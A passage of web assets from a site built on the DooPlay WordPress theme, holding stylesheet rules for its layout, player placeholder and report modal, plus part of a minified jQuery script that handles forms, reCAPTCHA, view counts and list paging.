    width: 100%;
    padding: 10px
}
.items_glossary .items .item {
    width: calc(100% / 9);
    float: left;
    padding: 10px
}
.items_glossary .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.items_glossary .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.items_glossary .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 11px;
    font-weight: 500
}
.items_glossary .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 0;
    margin-top: 10px
}
.items_glossary .items .item .data h3 {
    font-weight: 500;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.items_glossary .items .item .data h3:first-letter {
    font-weight: 700;
    font-size: 17px
}
.items_glossary .items .item .data span {
    float: left;
    font-size: 12px;
    font-weight: 400
}
.full_width_layout {
    border: 0!important;
    width: 100%!important;
    padding: 30px 45px!important;
    margin-right: 0!important
}
.post_request {
    width: 700px;
    height: auto;
    position: fixed;
    z-index: 9;
    top: 20%;
    left: 50%;
    margin-left: -350px;
    display: none
}
.post_request .box_post {
    float: left;
    width: 100%
}
.post_request .box_post .backdrop {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 35%
}
.post_request .box_post .backdrop img {
    width: 100%;
    height: auto;
    margin-top: -35%;
    position: absolute
}
.post_request .box_post .backdrop span {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px;
    font-size: 11px;
    font-weight: 500
}
.post_request .box_post .data {
    float: left;
    width: 100%;
    padding: 20px 40px
}
.post_request .box_post .data h3 {
    font-size: 22px;
    font-weight: 400;
    padding-bottom: 15px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    float: left;
    width: 100%
}
.post_request .box_post .data p {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    float: left;
    width: 100%;
    padding-top: 15px
}
.post_request .box_post .data p:first-letter {
    font-size: 18px;
    font-weight: 500
}
.post_request .box_post .load_event {
    float: left;
    width: 100%;
    padding: 137px 0;
    text-align: center;
    font-size: 25px
}
.module .content.full_width_layout article.episodes {
    width: calc(100%/4)!important
}
.module .content.full_width_layout .owl-item article.episodes {
    width: 100%!important
}
article.episodes span.quality {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 500
}
.fakeplayer {
    float: left;
    width: 100%;
    padding: 20px;
    position: relative
}
.fakeplayer .playbox {
    display: block!important;
    overflow: hidden;
    width: 100%;
    position: relative;
    background: #000;
    padding-bottom: 30%;
    padding-top: 25%;
    cursor: pointer
}
.fakeplayer .playbox span.quality {
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 15px;
    padding: 5px 10px;
    font-size: 13px;
    font-weight: 500;
    border-radius: 3px
}
.fakeplayer .playbox span.playbtm {
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    z-index: 1
}
.fakeplayer .playbox span.playbtm img {
    width: 100%;
    height: auto;
    opacity: .5;
    transition: .3s
}
.fakeplayer .playbox:hover > span.playbtm img {
    opacity: 1
}
.fakeplayer .playbox img.cover {
    position: absolute;
    -webkit-filter: blur(0) brightness(1);
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox img.cover:hover {
    -webkit-filter: blur(1px) brightness(.87)
}
.fakeplayer .playbox section {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0
}
.fakeplayer .playbox section .progressbar {
    float: left;
    width: 96%;
    margin: 0 2%;
    height: 5px;
    background-color: rgba(255, 255, 255, .28);
    position: relative
}
.fakeplayer .playbox section .progressbar::before {
    position: absolute;
    content: "";
    width: 25%;
    height: 5px;
    top: 0;
    left: 0
}
.fakeplayer .playbox section .controls {
    float: left;
    width: 100%;
    margin: 0;
    background-color: transparent;
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .9));
    background-repeat: repeat-x;
    color: #fff;
    padding: 0;
    -webkit-box-shadow: 0 9px 10px -5px #000;
    box-shadow: 0 9px 10px -5px #000;
    text-shadow: -1px 0 3px rgba(0, 0, 0, 1);
    overflow: hidden;
    margin-bottom: -40px;
    transition: .3s
}
.fakeplayer .playbox:hover > section .controls {
    margin-bottom: 0
}
.fakeplayer .playbox section .controls .box {
    float: left;
    width: 98%;
    margin: 0 1%;
    line-height: 40px
}
.fakeplayer .playbox section .controls .box small {
    font-size: 12px;
    letter-spacing: .7px;
    font-weight: 500;
    opacity: .5
}
.fakeplayer .playbox section .controls .box i {
    color: rgba(255, 255, 255, 0.8);
    font-size: 20px;
    padding: 10px;
    float: left
}
.fakeplayer .playbox section .controls .box i.right {
    float: right
}
.fakeplayer .playbox section .controls .box i:hover {
    color: #fff
}
.fakeplayer.bigger {
    padding: 0
}
#seasons .se-c .se-q span.se-t i {
    font-size: 19px
}
ul.wp-tags {
    float: left;
    width: 100%;
    padding: 0
}
ul.wp-tags li {
    list-style-type: none;
    line-height: 20px;
    float: left;
    margin-right: 7px;
    border-radius: 3px
}
ul.wp-tags li a {
    padding: 5px 10px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
a.report-video-error{
    float: right;
    margin-right: 10px;
    margin-top: -3px;
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
}
.report_modal{
    z-index: 10000;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0 0 0 / 90%);
    backdrop-filter: blur(10px);
}
.report_modal.show{
    display: block;
}
.report_modal.hidde{
    display: none;
}
.report_modal .box{
    position: relative;
    z-index: 10001;
    width: 600px;
    margin: auto;
    top: 40px;
}
.report_modal .box .form{
    position: relative;
    width: 100%;
    padding: 0;
    background: #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.2), 0 4px 20px 0 rgba(0,0,0,.19);
}
.report_modal .box .form h3{
    color: #111;
    padding: 20px 25px;
    font-size: 18px;
    font-weight: normal;
    border-bottom: solid 1px #ddd;
}
.report_modal .box .form h3 a.close-modal-report{
    float: right;
}
.report_modal .box .form form{
    padding: 25px;
}
.report_modal .box .form form fieldset{
    width: 100%;
    margin-bottom: 15px;
}
.report_modal .box .form form fieldset:last-child{
    margin-bottom: 0;
}
.report_modal .box .form form fieldset textarea{
    width: 100%;
    min-height: 80px;
    overflow: auto;
    padding: 10px 15px;
    line-height: 1.42857143;
    resize: vertical;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    font-family: "Roboto", sans-serif;
}
.report_modal .box .form form fieldset input[type="text"],
.report_modal .box .form form fieldset input[type="email"]{
    width: 100%;
    border: solid 1px #ddd;
    background-color: #fbfbfb;
    height: 35px;
    padding: 0 15px;
}
.report_modal .box .form form fieldset input[type=submit]{
    border: 0;
    width: 100%;
    padding: 9px 0;
    font-weight: 500;
    font-size: 17px;
    border-radius: 3px;
    cursor: pointer;
    background-color: #111;
    color: rgb(255 255 255 / 60%);
}
.report_modal .box .form form fieldset input[type=submit]:hover{
    color: #fff;
}
.report_modal .box .form form fieldset label{
    width: 100%;
    float: left;
    padding: 10px 0 10px 40px;
    cursor: pointer;
    border-bottom: dotted 1px #dddd;
    line-height: 23px;
    position: relative;
}
.report_modal .box .form form fieldset label:last-child{
    border-bottom: 0;
}
.report_modal .box .form form fieldset label input[type=checkbox]{
    height: 20px;
    width: 20px;
    position: absolute;
    top: 17px;
    left: 0;
}
.report_modal .box .form form fieldset label span{
    width: 100%;
    float: left;
}
.report_modal .box .form form fieldset label span.title{
    font-weight: 500;
    font-size: 1.2rem;
    line-height: 25px;
    color: #565656;
}
.report_modal .box .form form fieldset label span.text{
    font-size: 0.8rem;
    color: #9a9a9a;
    line-height: 18px;
}
#report-response-message{
    margin: 0;
    padding: 0;
}
#report-response-message p{
    text-align: center;
    color: #111;
}
#report-response-message p.success{
    padding: 50px 25px;
    font-size: 1.4rem
}
#report-response-message p.error{
    padding: 20px;
    font-size: 0.9rem;
    border-bottom: solid 1px #ddd;
    background: #f7f7f7;
    font-weight: 500;
}
#report-video-message-field,
#report-video-email-field,
#report-video-button-field{
    display: none;
}
.dooplay-main-slier{
    max-width: 100%;
}
.dooplay-main-slier .item{
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 40%;
    border-radius: 5px;
}
.dooplay-main-slier .item span.rating{
    background: #FFEB3B;
    border-radius: 3px;
    padding: 5px 10px;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
}
.dooplay-main-slier .item .image{
    width: 100%;
}
.dooplay-main-slier .item .image img{
    width: 100%;
    position: absolute;
    margin-top: -42%;
}
.dooplay-main-slier .item .data{
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    background-color: transparent;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(rgba(0,0,0,0),#000);
    background-image: -webkit-linear-gradient(rgba(0,0,0,0),#000);
    background-image: linear-gradient(rgba(0,0,0,0),#000);
}
.dooplay-main-slier .item .data .text{
    float: left;
    width: 100%;
}
.dooplay-main-slier .item .data .text h3.title{
    color: #fff;
    font-size: 25px;
    line-height: 25px;
    font-weight: 500;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dooplay-main-slier .item .data .text p.subtitle{
    color: rgb(255 255 255 / 80%);
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    line-height: 20px;
}
.dooplay-main-slier .item .data .text strong.year{
    color: #fff;
    line-height: 20px;
    font-size: 17px;
}
.onloader{
    background: transparent;
    position: relative;
    min-height: 150px;
    width: 100%;
}
.onloader:before{
    content: "";
    position: absolute;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.mCSB_draggerRail{
    display: none;
}

.update{position: absolute;top: 5px;left: 5px;padding: 2px 8px;line-height: 16px;font-size: 12px;background-color:#ff4081;color: #fff;border-radius: 3px;}
.update.upyear{background-color: #dd3333;}
.upinfo{position: absolute;bottom: 2px;left: 2px;padding: 2px 8px;line-height: 16px;font-size: 12px;background: rgba(0,0,0,0.81);color: #fff;border-radius: 3px;}
#seasons .se-c .se-q:hover{background-color: #e0e0e0;}
#seasons .se-c .se-q a:hover span.title i{color:#272b35;}

--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2575
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3
body_size: 4748
content:
!function(r){var n="#doopostlinks",i="#dooplay-ajax-counter";r(function(){if(1==r("#dooplay-report-form").length&&(r(".report-video-checkbox").change(function(){1<=r(".report-video-checkbox:checked").length?(r("#report-video-message-field").show(),r("#report-video-email-field").show(),r("#report-video-button-field").show()):(r("#report-video-message-field").hide(),r("#report-video-email-field").hide(),r("#report-video-button-field").hide())}),r(document).on("submit","#dooplay-report-form",function(){return r("#report-response-message").html(""),r("#report-submit-button").prop("disabled",!0),r("#dooplay-report-form").hide(),r(".dooplay-report-form").addClass("onloader"),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){r(".dooplay-report-form").removeClass("onloader"),1==t.success&&(r(".report-video-error").remove(),r("#dooplay-report-form").remove(),r("#report-response-message").html('<p class="success">'+t.message+"</p>"),setTimeout(function(){r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde")},3e3)),0==t.success&&(r("#report-response-message").html('<p class="error jump">'+t.message+"</p>"),r("#report-submit-button").prop("disabled",!1))}}),!1})),1==r("#dooplay-contact-form").length&&r(document).on("submit","#dooplay-contact-form",function(){return r("#contact-response-message").html(""),r("#contact-submit-button").prop("disabled",!0),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){1==t.success&&(r("#contact-response-message").html('<div class="notice success animation-3"><p>'+t.message+"</p></div>"),r("#contact-subject").val(""),r("#contact-message").val(""),r("#contact-link").val("")),0==t.success&&r("#contact-response-message").html('<div class="notice error animation-3"><p>'+t.message+"</p></div>"),r("#contact-submit-button").prop("disabled",!1),e(),setTimeout(function(){r("#contact-response-message").html("")},1e4)}}),!1}),r(document).on("click",".report-video-error",function(){return r("#moda-report-video-error").removeClass("hidde"),r("#moda-report-video-error").addClass("show"),!1}),r(document).on("click",".close-modal-report",function(){return r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde"),!1}),1==r("#dooplay_player_big_content").length&&r("#playcontainer").appendTo("#dooplay_player_big_content"),1==r("#dooplay-reCAPTCHA-response").length&&dtAjax.googlercptc)return e();function e(){r.getScript("https://www.google.com/recaptcha/api.js?render="+dtAjax.googlercptc,function(){grecaptcha.ready(function(){grecaptcha.execute(dtAjax.googlercptc,{action:"dooplay_authorize"}).then(function(t){r("#dooplay-reCAPTCHA-response").html('<input type="hidden" name="google-recaptcha-token" value="'+t+'">')})})})}var o;function a(t,e,o,a,n){0<e&&s(),r("html, body").animate({scrollTop:0},200),r("#player-option-"+o+" > span.loader").hide(),r("#played-"+a).addClass("animation-35"),r("#playcontainer").addClass("isnd"),r(".asgdc").show(),r("#dooplay_player_response").html('<div class="preplayer"></div>'),setTimeout(function(){r(".asgdc").hide(),"dtshcode"==t.type?r("#dooplay_player_response").html('<div class="pframe">'+t.embed_url+"</div>"):r("#dooplay_player_response").html('<div class="pframe"><iframe class="metaframe rptss" src="'+t.embed_url+'" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>'),r("#playeroptions").removeClass("onload"),0<e&&(r("#playernotice").html(n),r("#playernotice").removeClass("flashit"))},1e3*e)}function t(t,e){return Math.floor(Math.random()*(e-t+1)+t)}function s(){var t="#countdown";if(1==r(t).length){var e=r(t).text();if(1==(e=parseInt(e,10)))return void r(t).remove();e--,r(t).html(e),setTimeout(s,1e3)}}1==r(i).length&&(o=r(i).data("postid"),setTimeout(function(){r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:{action:"dooplay_viewcounter",post_id:o},success:function(t){var e;1==t.success&&(e=t.counting+" "+dtAjax.views,r("#playernotice").attr("data-text",e),r("#playernotice").html(e))}})},t(1500,3e3))),r(document).on("click",".reco",function(){r(".reco").addClass("recox"),r(".recox").removeClass("reco"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_save"}})}),r(document).on("click",".recox",function(){r(".recox").addClass("reco"),r(".reco").removeClass("recox"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_update"}})}),r(document).on("click",".load_list_favorites",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_movies").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,user:a,template:s,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_movies").append(t),r("#items_movies").removeClass("loadingpage")}})}),r(document).on("click",".delete_notice",function(){var t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"delete_notice_report"},error:function(t){console.log("Error")},success:function(t){console.log("Deleted"),r(".reports_notice_admin").hide()}})}),r(document).on("click","#update_imdb_rating",function(){var t=r(this),e=t.data("id"),o=t.data("imdb"),a=dtAjax.url;r("#repimdb").html('<i class="icons-spinner9 loading"></i>&nbsp;&nbsp;'+dtAjax.updating),r.ajax({url:a,type:"post",data:{id:e,imdb:o,action:"dbmovies_updatedimdb"},error:function(t){console.log(t)},success:function(t){r("#repimdb").html(t)}})}),r(document).on("click",".dt_social",function(){var t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"dt_social_count"},error:function(t){console.log(t)},success:function(t){r("#social_count").html(t)}})}),r(document).on("click",".facebook",function(){r(".facebook").removeClass("dt_social")}),r(document).on("click",".twitter",function(){r(".twitter").removeClass("dt_social")}),r(document).on("click",".google",function(){r(".google").removeClass("dt_social")}),r(document).on("click",".pinterest",function(){r(".pinterest").removeClass("dt_social")}),r(document).on("click",".whatsapp",function(){r(".whatsapp").removeClass("dt_social")}),r(document).on("click",".load_list_views",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_views").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,template:s,user:a,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_views").append(t),r("#items_views").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links_profile",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link_profile"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_admin_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=dtAjax.url;return r("#item_links_admin").addClass("loadingpage"),r.ajax({url:a,type:"post",data:{page:t,action:"next_page_link_admin"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links_admin").append(t),r("#item_links_admin").removeClass("loadingpage")}}),!1}),r(document).on("click",".control_link",function(){var t=r(this);return o=t.data("id"),user_id=t.data("user"),status=t.data("status"),r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>"),t.toggleClass("active"),r.ajax({url:dtAjax.url,type:"post",data:{post_id:o,user_id:user_id,status:status,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#"+o+" > .metas").removeClass("trash"),r("#"+o+" > .metas").removeClass("pending"),r("#"+o+" > .metas").removeClass("publish"),r("#"+o+" > .metas").addClass(status)}}),!1}),r(document).on("click",".control_admin_link",function(){r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>");var t=r(this);t.toggleClass("active");var e=t.data("id"),o=t.data("user"),a=t.data("status"),n=dtAjax.url;return r.ajax({url:n,type:"post",data:{post_id:e,user_id:o,status:a,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#adm-"+e+" > .metas").removeClass("trash"),r("#adm-"+e+" > .metas").removeClass("pending"),r("#adm-"+e+" > .metas").removeClass("publish"),r("#adm-"+e+" > .metas").addClass(a)}}),!1}),r(document).on("click",".edit_link",function(){var t=r(this).data("id"),e=dtAjax.url;return r.ajax({url:e,type:"post",data:{post_id:t,action:"dooformeditor_user"},error:function(t){console.log(t)},success:function(t){r("#edit_link").html('<div id="result_edit_link" class="box animation-3">'+t+"</div>")}}),!1}),r(document).on("click",".delt_link",function(){var e=r(this).data("id"),t=dtAjax.url;return confirm(dtAjax.deletelin)&&r.ajax({url:t,type:"post",data:{id:e,action:"doofrontdeletelink"},error:function(t){console.log(t)},success:function(t){r("#link-"+e).remove()}}),!1}),r(document).on("click","#admin_pending_links",function(){r(this);r("#adminlinks").show(),r("#admin_back_links").show(),r("#mylinks").hide(),r("#admin_pending_links").hide(),r("#text_link").html(dtAjax.ladmin)}),r(document).on("click","#admin_back_links",function(){r(this);r("#adminlinks").hide(),r("#admin_back_links").hide(),r("#mylinks").show(),r("#admin_pending_links").show(),r("#text_link").html(dtAjax.lshared)}),r(document).on("submit","#doo_link_front_editor",function(){var t=r(this);return 